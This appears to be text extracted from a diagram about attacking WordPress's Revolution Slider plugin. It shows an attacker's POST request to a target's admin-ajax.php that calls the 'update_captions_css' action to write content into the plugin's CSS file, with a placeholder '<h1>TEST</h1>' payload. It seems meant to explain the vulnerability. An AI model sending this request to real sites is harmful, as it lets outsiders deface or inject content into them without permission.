 WORDPRESS
Server
p#id { color: #ff3300 }
p#id { font-size: 24px }
CSS file
http://target.com/wp-admin/admin-ajax.php
$post = array?>
(
"action" => "revslider_ajax_action",
"client_action" => "update_captions_css",
"data" => “<h1>TEST</h1>"
);
Attacker